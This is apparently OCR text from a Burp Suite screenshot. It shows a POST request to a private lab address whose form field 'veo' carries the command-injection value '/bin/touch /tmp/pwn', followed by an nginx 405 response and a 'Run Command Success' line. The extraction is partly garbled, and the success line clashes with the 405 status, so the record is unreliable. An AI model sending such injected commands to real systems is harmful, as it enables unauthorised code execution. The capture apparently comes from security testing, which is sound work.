 Send
Cancel
Target: http://192.168.10.3
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.10.3
3 User-Agent: Mozilla/5.0 (Fedora; Linux i386) AppleWebKit/602.1 (KHTML, like
Gecko) Version/8.0 Safari/602.1 Epiphany/3.18.5
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-us
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 veo=/bin/touch /tmp/pwn
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 405 Not Allowed
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 20 Dec 2023 05:30:39 GMT
4 Content-Type: text/html
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
405 Not Allowed
</title>
</head>
10 <body>
11 <center>
<h1>
405 Not Allowed
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</cen
13 Run Command Success
14
Inspector
Notes